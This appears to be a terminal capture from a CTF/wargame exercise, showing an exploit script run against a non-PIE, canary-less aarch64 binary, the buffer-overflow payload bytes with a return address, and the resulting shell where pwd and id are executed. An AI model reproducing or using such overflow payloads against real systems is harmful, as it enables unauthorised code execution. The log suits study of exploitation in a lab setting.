 user@user-desktop:~$ python3 ex.py
[+] Opening connection to 192.168.0.89 on port 7777: Done
[*] '/home/user/rao'
    Arch:     aarch64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB\xaa\x06@\x00\x00\x00\
x00\x00'
[*] Switching to interactive mode
$ pwd
Input: /home/kali/dreamhack
$ pwd
/home/kali/dreamhack
$ uid
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(
floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wiresha
rk),121(bluetooth),133(scanner),141(kaboxer)